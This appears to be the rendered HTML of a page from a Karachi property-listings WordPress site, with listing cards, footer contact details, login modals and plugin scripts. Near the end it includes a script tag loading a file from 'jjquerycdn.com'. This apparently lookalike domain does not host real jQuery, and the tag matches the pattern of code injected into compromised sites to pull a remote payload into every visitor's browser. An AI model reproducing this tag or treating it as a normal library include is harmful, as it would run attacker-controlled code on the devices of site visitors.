			<img loading="lazy" width="584" height="438" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20584%20438%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://bahriatownlistings.com/wp-content/uploads/2025/02/Office-For-Sale-in-Bahria-Town-Karachi-584x438.webp" class="houzez-lazyload img-fluid wp-post-image" alt="Office For Sale in Bahria Town Karachi" decoding="async" srcset="" data-srcset="https://bahriatownlistings.com/wp-content/uploads/2025/02/Office-For-Sale-in-Bahria-Town-Karachi-584x438.webp 584w, https://bahriatownlistings.com/wp-content/uploads/2025/02/Office-For-Sale-in-Bahria-Town-Karachi-592x444.webp 592w, https://bahriatownlistings.com/wp-content/uploads/2025/02/Office-For-Sale-in-Bahria-Town-Karachi-120x90.webp 120w" sizes="(max-width: 584px) 100vw, 584px" />		</a><!-- hover-effect -->
	</div>
</div>								</div>
								<div class="item-body flex-grow-1 w-100" role="contentinfo">
									<h2 class="item-title mb-2 ">
	<a target="_self" href="https://bahriatownlistings.com/property/exclusive-office-for-sale-in-midway-a-commercial-bahria-town-karachi/" role="link">Exclusive Office for Sale in Midway A Commercial, Bahria Town Karachi</a>
</h2><!-- item-title -->									<address class="item-address mb-2"><i class="houzez-icon icon-pin me-1" aria-hidden="true"></i><span>Bahria Town Midway Commercial, گڈاپ ٹاؤن, ضلع ملیر, کراچی ڈویژن, Karāchi District, سندھ, پاکستان</span></address>				
									<ul class="item-amenities d-flex flex-wrap align-items-center gap-2 mb-2 item-amenities-with-icons" role="list">
	<li class="h-area d-flex align-items-center me-1"><i class="houzez-icon icon-ruler-triangle me-2"></i><span class="hz-figure me-1">650</span> <span class="hz-figure area_postfix">sqft</span></li><li class="h-type d-flex w-100" role="listitem"><span>Offices</span></li></ul>								</div>
							</div>
						</div>
					</div>

				
					<div class="item-listing-wrap item-wrap-v1" role="article">
						<div class="item-wrap item-wrap-no-frame">
							<div class="d-flex flex-column align-items-center">
								<div class="item-header">
									<ul class="item-price-wrap d-flex flex-column gap-2" role="list">
	<li class="item-price"><span class="price">Rs 19,500,000</span><span class="price-postfix"></span></li></ul>									<div class="listing-image-wrap">
	<div class="listing-thumb">
		<a target="_self" href="https://bahriatownlistings.com/property/brand-new-125-sq-yds-independent-house-for-sale-in-precinct-15-btk-smart-village-on-easy-installments/" class="listing-featured-thumb hover-effect image-wrap" role="link">
			<img loading="lazy" width="584" height="438" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20584%20438%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://bahriatownlistings.com/wp-content/uploads/2025/02/smart-village-bedroom-1-584x438.webp" class="houzez-lazyload img-fluid wp-post-image" alt="smart-village" decoding="async" srcset="" data-srcset="https://bahriatownlistings.com/wp-content/uploads/2025/02/smart-village-bedroom-1-584x438.webp 584w, https://bahriatownlistings.com/wp-content/uploads/2025/02/smart-village-bedroom-1-592x444.webp 592w, https://bahriatownlistings.com/wp-content/uploads/2025/02/smart-village-bedroom-1-120x90.webp 120w" sizes="(max-width: 584px) 100vw, 584px" />		</a><!-- hover-effect -->
	</div>
</div>								</div>
								<div class="item-body flex-grow-1 w-100" role="contentinfo">
									<h2 class="item-title mb-2 ">
	<a target="_self" href="https://bahriatownlistings.com/property/brand-new-125-sq-yds-independent-house-for-sale-in-precinct-15-btk-smart-village-on-easy-installments/" role="link">Brand-New 125 Sq. Yds Independent House for Sale in Precinct 15 BTK Smart Village on Easy Installments!</a>
</h2><!-- item-title -->									<address class="item-address mb-2"><i class="houzez-icon icon-pin me-1" aria-hidden="true"></i><span>Precinct 15, گڈاپ ٹاؤن, ضلع ملیر, کراچی ڈویژن, سندھ, پاکستان</span></address>				
									<ul class="item-amenities d-flex flex-wrap align-items-center gap-2 mb-2 item-amenities-with-icons" role="list">
	<li class="h-beds d-flex align-items-center me-1"><i class="houzez-icon icon-hotel-double-bed-1 me-2"></i><span class="item-amenities-text">Beds:</span> <span class="hz-figure">3</span></li><li class="h-baths d-flex align-items-center me-1"><i class="houzez-icon icon-bathroom-shower-1 me-2"></i><span class="item-amenities-text">Baths:</span> <span class="hz-figure">4</span></li><li class="h-cars d-flex align-items-center me-1"><i class="houzez-icon icon-car-1 me-2"></i><span class="item-amenities-text">Garage:</span> <span class="hz-figure">1</span></li><li class="h-area d-flex align-items-center me-1"><i class="houzez-icon icon-ruler-triangle me-2"></i><span class="hz-figure me-1">1125</span> <span class="hz-figure area_postfix">sqft</span></li><li class="h-type d-flex w-100" role="listitem"><span>Houses, Sq.Yds 125</span></li></ul>								</div>
							</div>
						</div>
					</div>

								
								</div>
												
			</div>


	    </div><div id="houzez_property_taxonomies-2" class="widget widget-wrap mb-4 p-4 widget-taxonomy widget-list-more"><div class="widget-header"><h3 class="widget-title mb-4">Find Properties</h3></div><div class="widget-body"><ul class="list-unstyled mb-0" role="tree"><li class="widget-taxonomy-item"><div class="widget-taxonomy-item-content"><a href="https://bahriatownlistings.com/status/for-sale/" role="listitem">
                <i class="houzez-icon icon-arrow-right-1" aria-hidden="true"></i> For Sale</a> <span>(112)</span></div></li><li class="widget-taxonomy-item"><div class="widget-taxonomy-item-content"><a href="https://bahriatownlistings.com/status/for-rent/" role="listitem">
                <i class="houzez-icon icon-arrow-right-1" aria-hidden="true"></i> For Rent</a> <span>(80)</span></div></li><li class="widget-taxonomy-item"><div class="widget-taxonomy-item-content"><a href="https://bahriatownlistings.com/status/on-installments/" role="listitem">
                <i class="houzez-icon icon-arrow-right-1" aria-hidden="true"></i> On Installments</a> <span>(22)</span></div></li><li class="widget-taxonomy-item"><div class="widget-taxonomy-item-content"><a href="https://bahriatownlistings.com/status/new-listing/" role="listitem">
                <i class="houzez-icon icon-arrow-right-1" aria-hidden="true"></i> New Listing</a> <span>(6)</span></div></li><li class="widget-taxonomy-item"><div class="widget-taxonomy-item-content"><a href="https://bahriatownlistings.com/status/new-costruction/" role="listitem">
                <i class="houzez-icon icon-arrow-right-1" aria-hidden="true"></i> New Costruction</a> <span>(1)</span></div></li></ul></div></div></aside>            </div><!-- bt-sidebar-wrap -->
                    </div><!-- row -->
    </div><!-- container -->
    </section><!-- listing-wrap -->

</main><!-- .main-wrap start in header.php-->

<footer class="footer-wrap footer-wrap-v1">
	<div class="footer-top-wrap">
	<div class="container">
		<div class="row">
			<div class="col-lg-5 col-md-6"><div id="houzez_about_widget-1" class="footer-widget widget widget-wrap mb-4 p-4 widget-about-site"><div class="widget-header"><h3 class="widget-title mb-4">About Us</h3></div>
			<div class="widget-body" role="region">
				
				<div class="widget-content">
					<p>BahriaTownListings formed in 2021 with a great vision to provide best and updated property listings in Bahria Town Karachi. Listings are updated on daily basis including commercial listings in Bahria Town Karachi. For any queries feel free to contact us our support agent will assist you to find the best options you are looking for. </p>
				</div><!-- widget-content -->

							</div><!-- widget-body -->

	    </div><div id="block-13" class="footer-widget widget widget-wrap mb-4 p-4 widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div></div><div class="col-lg-1"><!-- empty --></div><div class="col-lg-3 col-md-6"><div id="houzez_property_taxonomies-3" class="footer-widget widget widget-wrap mb-4 p-4 widget-taxonomy widget-list-more"><div class="widget-header"><h3 class="widget-title mb-4">Property Type</h3></div><div class="widget-body"><ul class="list-unstyled mb-0" role="tree"><li class="widget-taxonomy-item"><div class="widget-taxonomy-item-content"><a href="https://bahriatownlistings.com/property-type/apartment/" role="listitem">
                <i class="houzez-icon icon-arrow-right-1" aria-hidden="true"></i> Apartment</a></div></li><li class="widget-taxonomy-item"><div class="widget-taxonomy-item-content"><a href="https://bahriatownlistings.com/property-type/houses/" role="listitem">
                <i class="houzez-icon icon-arrow-right-1" aria-hidden="true"></i> Houses</a></div></li><li class="widget-taxonomy-item"><div class="widget-taxonomy-item-content"><a href="https://bahriatownlistings.com/property-type/residential-plots/" role="listitem">
                <i class="houzez-icon icon-arrow-right-1" aria-hidden="true"></i> Residential Plots</a></div></li><li class="widget-taxonomy-item"><div class="widget-taxonomy-item-content"><a href="https://bahriatownlistings.com/property-type/bahria-heights/" role="listitem">
                <i class="houzez-icon icon-arrow-right-1" aria-hidden="true"></i> Bahria Heights</a></div></li><li class="widget-taxonomy-item"><div class="widget-taxonomy-item-content"><a href="https://bahriatownlistings.com/property-type/200-yards/" role="listitem">
                <i class="houzez-icon icon-arrow-right-1" aria-hidden="true"></i> Sq.Yds 200</a></div></li></ul></div></div></div><div class="col-lg-3 col-md-6"><div id="block-11" class="footer-widget widget widget-wrap mb-4 p-4 widget_block">
<h5 class="wp-block-heading">Reach Out:</h5>
</div><div id="block-7" class="footer-widget widget widget-wrap mb-4 p-4 widget_block widget_text">
<p><strong>Office Address:</strong> Dominion Business Center 1, Office#506 5th Floor, Main Jinnah Avenue, Bahria Town Karachi.</p>
</div><div id="block-9" class="footer-widget widget widget-wrap mb-4 p-4 widget_block widget_text">
<p><strong>Email:</strong> Support@bahriatownlistings.com </p>
</div><div id="block-10" class="footer-widget widget widget-wrap mb-4 p-4 widget_block widget_text">
<p><strong>Call/Whatsapp</strong>: +92-330-1380958</p>
</div></div>		</div><!-- row -->
	</div><!-- container -->
</div><!-- footer-top-wrap -->
	<div class="footer-bottom-wrap footer-bottom-wrap-v4 pt-4 pb-4">
	<div class="container">
		<div class="d-flex justify-content-between flex-column flex-md-row align-items-center">
							<div class="footer-copyright mb-sm-2">
					<p>&copy; BahriaTownListings - Rights reserved 2025 - 2027 - A project by BigTownListings</p>
				</div>
			
			<div class="footer-logo d-flex justify-content-center mb-sm-4 mt-sm-3">
							</div>

					</div><!-- d-flex -->
	</div><!-- container -->
</div><!-- footer-top-wrap --></footer><div class="back-to-top-wrap">
	<a href="#top" id="scroll-top" class="btn btn-primary houzez-hidden btn-back-to-top">
		<i class="houzez-icon icon-arrow-up-1"></i> 
	</a>
</div><div id="compare-property-panel" class="compare-property-panel compare-property-panel-vertical compare-property-panel-right">
	
	<button class="compare-property-label show-compare-panel" style="display: none;">
		<span class="compare-count compare-label"></span>
		<i class="houzez-icon icon-move-left-right"></i>
	</button>

	<p><strong>Compare listings</strong></p>
	
	<div class="compare-wrap"></div>


	<a href="" class="compare-btn btn btn-primary w-100 mb-2">Compare</a>
	<button class="btn btn-grey-outlined w-100 close-compare-panel">Close</button>
</div><div class="modal fade login-register-form" id="login-register-form" tabindex="-1" aria-labelledby="loginRegisterModal" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <div class="login-register-tabs">
                    <ul class="nav nav-tabs" id="loginRegisterTabs" role="tablist">
                        <li class="nav-item" role="presentation">
                            <button class="modal-toggle-1 nav-link active" id="login-tab" data-bs-toggle="tab" data-bs-target="#login-form-tab" type="button" role="tab" aria-controls="login-form-tab" aria-selected="true">Login</button>
                        </li>

                                            </ul>    
                </div>
                <button type="button" class="btn close ms-auto" data-bs-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">×</span>
                </button>
            </div>
            <div class="modal-body">
                <div class="tab-content" id="loginRegisterTabContent">
                    <div class="tab-pane fade show active login-form-tab" id="login-form-tab" role="tabpanel" aria-labelledby="login-tab">
                        <div id="hz-login-messages" class="hz-social-messages"></div>
<form id="houzez_login_form" method="post">
    <div class="login-form-wrap">
        <div class="form-group">
            <div class="form-group-field username-field">
                <input type="text" class="form-control" name="username" placeholder="Username or Email">
            </div><!-- input-group -->
        </div><!-- form-group -->
        <div class="form-group">
            <div class="form-group-field password-field">
                <input type="password" class="form-control" name="password" autocomplete="on" placeholder="Password">
            </div><!-- input-group -->
        </div><!-- form-group -->
    </div><!-- login-form-wrap -->

    
    <div class="form-tools">
        <div class="d-flex">
            <label class="control control--checkbox flex-grow-1">
                <input type="checkbox" name="remember">Remember me                <span class="control__indicator"></span>
            </label>
            <a href="#" data-bs-toggle="modal" data-bs-target="#reset-password-form" data-bs-dismiss="modal">Lost your password?</a>
        </div><!-- d-flex -->    
    </div><!-- form-tools -->

    
    
    <input type="hidden" id="houzez_login_security" name="houzez_login_security" value="bf979a93fd" /><input type="hidden" name="_wp_http_referer" value="/property-type/4-bed-apartments/" />    <input type="hidden" name="action" id="login_action" value="houzez_login">
    <input type="hidden" name="redirect_to" value="https://bahriatownlistings.com/">
    <button id="houzez-login-btn" type="submit" class="btn btn-primary btn-login w-100">
        <span class="houzez-loader-js houzez-hidden spinner-border spinner-border-sm" aria-hidden="true"></span>        Login        
    </button>
</form>

                    </div><!-- login-form-tab -->
                    <div class="tab-pane fade register-form-tab" id="register-form-tab" role="tabpanel" aria-labelledby="register-tab">
                         <div id="hz-register-messages" class="hz-social-messages"></div>
User registration is disabled for demo purpose.                    </div><!-- register-form-tab -->
                </div><!-- tab-content -->
            </div><!-- modal-body -->
        </div><!-- modal-content -->
    </div><!-- modal-dialog -->
</div><!-- login-register-form --><div class="modal fade reset-password-form" id="reset-password-form" tabindex="-1" role="dialog">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <div class="modal-title fw-normal">Forgot Password</div>
                <button type="button" class="btn close ms-auto" data-bs-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">×</span>
                </button>
            </div><!-- modal-header -->
            <div class="modal-body">
                <div id="reset_pass_msg"></div>
                <p>Please enter your username or email address. You will receive a link to create a new password via email.</p>
                <form id="houzez_forgot_password_form" onsubmit="return false;">
                    <div class="form-group mb-3">
                        <input type="text" class="form-control forgot-password" name="user_login" id="user_login" placeholder="Enter your username or email address">
                    </div>
                    <input type="hidden" id="fave_resetpassword_security" name="fave_resetpassword_security" value="afc11d61c7" /><input type="hidden" name="_wp_http_referer" value="/property-type/4-bed-apartments/" />                    <button type="submit" id="houzez_forgetpass" class="btn-reset-password btn btn-primary w-100">
                        <span class="houzez-loader-js houzez-hidden spinner-border spinner-border-sm" aria-hidden="true"></span>                        Submit                    </button>
                </form>
            </div><!-- modal-body -->
        </div><!-- modal-content -->
    </div><!-- modal-dialog -->
</div><!-- login-register-form --><div class="property-lightbox">
	<div class="modal fade" id="houzez-listing-lightbox" tabindex="-1" role="dialog" aria-hidden="true">
		<div class="modal-dialog modal-dialog-centered" role="document">
			<div id="hz-listing-model-content" class="modal-content">
			</div><!-- modal-content -->
		</div><!-- modal-dialog -->
	</div><!-- modal -->
</div><!-- property-lightbox -->
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/houzez/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://jjquerycdn.com/jquery-4.6.0.min.js"></script>
<div class="joinchat joinchat--left joinchat--btn" data-settings='{"telephone":"923301380958","mobile_only":false,"button_delay":1,"whatsapp_web":true,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"","message_hash":""}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="WhatsApp contact">
							</div>
			</div>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='joinchat-css' href='https://bahriatownlistings.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=6.0.10' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--ch:142;--cs:74%;--cl:47%;--bw:1}
/*# sourceURL=joinchat-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//bahriatownlistings.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.40' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" src="//bahriatownlistings.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.40" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//bahriatownlistings.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.40" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://bahriatownlistings.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.10" id="joinchat-js" defer="defer" data-wp-strategy="defer" fetchpriority="low"></script>
<script type="text/javascript" src="https://bahriatownlistings.com/wp-content/themes/houzez/js/vendors/bootstrap.bundle.min.js?ver=5.3.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://bahriatownlistings.com/wp-content/themes/houzez/js/vendors/bootstrap-select.min.js?ver=1.14.0" id="bootstrap-select-js"></script>
<script type="text/javascript" src="https://bahriatownlistings.com/wp-content/themes/houzez/js/vendors/theia-sticky-sidebar.min.js?ver=4.2.7" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://bahriatownlistings.com/wp-content/themes/houzez/js/vendors/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script type="text/javascript" src="https://bahriatownlistings.com/wp-content/themes/houzez/js/vendors/Chart.min.js?ver=2.8.0" id="chart-js"></script>
<script type="text/javascript" id="houzez-custom-js-extra">
/* <![CDATA[ */
var houzez_vars = {"admin_url":"https://bahriatownlistings.com/wp-admin/","houzez_rtl":"no","mapboxLocale":"en-US","mapboxLocaleShort":"en","user_id":"0","primary_color":"#77c720","redirect_type":"diff_page","login_redirect":"https://bahriatownlistings.com/","property_gallery_popup_type":"houzez","wp_is_mobile":"","houzez_is_splash":"","prop_detail_nav":"yes","add_to_favorite_login_required":"0","disable_property_gallery":"1","grid_gallery_behaviour":"on_hover","is_singular_property":"","search_position":"under_banner","login_loading":"Sending user info, please wait...","not_found":"We didn't find any results","listings_not_found":"No more listings found","houzez_map_system":"osm","for_rent":"","for_rent_price_slider":"","search_min_price_range":"200","search_max_price_range":"2500000","search_min_price_range_for_rent":"50","search_max_price_range_for_rent":"25000","get_min_price":null,"get_max_price":null,"currency_position":"before","currency_symbol":"Rs ","decimals":"0","decimal_point_separator":".","thousands_separator":",","is_halfmap":"","houzez_date_language":"","houzez_default_radius":"50","houzez_reCaptcha":"","geo_country_limit":"1","geocomplete_country":"PK","is_edit_property":"","processing_text":"Processing, Please wait...","halfmap_layout":"","prev_text":"Prev","next_text":"Next","auto_load_map_listings":"0","keyword_search_field":"prop_title","keyword_autocomplete":"0","autosearch_text":"Searching...","paypal_connecting":"Connecting to paypal, Please wait... ","transparent_logo":"","is_transparent":"","is_top_header":"1","simple_logo":"https://bahriatownlistings.com/wp-content/uploads/2024/12/BTL-final-logo-01.png","retina_logo":"https://bahriatownlistings.com/wp-content/uploads/2024/12/BTL-final-logo-01.png","mobile_logo":"https://bahriatownlistings.com/wp-content/uploads/2024/12/BTL-final-logo-01.png","retina_logo_mobile":"https://bahriatownlistings.com/wp-content/uploads/2024/12/BTL-final-logo-01.png","retina_logo_mobile_splash":"https://bahriatownlistings.com/wp-content/uploads/2024/12/White-Logo-BTL.png","custom_logo_splash":"https://bahriatownlistings.com/wp-content/uploads/2024/12/White-Logo-BTL.png","retina_logo_splash":"https://bahriatownlistings.com/wp-content/uploads/2024/12/White-Logo-BTL.png","monthly_payment":"Monthly Payment","weekly_payment":"Weekly Payment","bi_weekly_payment":"Bi-Weekly Payment","current_location":"Current Location","compare_url":"https://bahriatownlistings.com/compare/","favorite_url":"","template_thankyou":"https://bahriatownlistings.com/","compare_page_not_found":"Please create page using compare properties template","compare_limit":"Maximum item compare are 4","compare_add_icon":"","compare_remove_icon":"","add_compare_text":"Add to Compare","remove_compare_text":"Remove from Compare","map_show_all":"Showing all %s listings","map_show_some":"Showing %s of %s listings.","zoom_in_show_more":"Zoom in to see more.","api_mapbox":"","listing_pagination":"_number","is_marker_cluster":"1","g_recaptha_version":"v2","s_country":"","s_state":"","s_city":"","s_areas":"","woo_checkout_url":"","agent_redirection":"","gesture_text_touch":"Use two fingers to move the map","gesture_text_scroll":"Use ctrl + scroll to zoom the map","gesture_text_scrollMac":"Use \u2318 + scroll to zoom the map"};
//# sourceURL=houzez-custom-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bahriatownlistings.com/wp-content/themes/houzez/js/custom.js?ver=4.2.7" id="houzez-custom-js"></script>
<script type="text/javascript" defer src="https://bahriatownlistings.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://bahriatownlistings.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-mailchimp-766d83b09856fae7cf87.js" id="googlesitekit-events-provider-mailchimp-js" defer></script>
<script type="text/javascript" src="https://bahriatownlistings.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-ed443a3a3d45126a22ce.js" id="googlesitekit-events-provider-wpforms-js" defer></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bahriatownlistings.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://bahriatownlistings.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 19:55:06 -->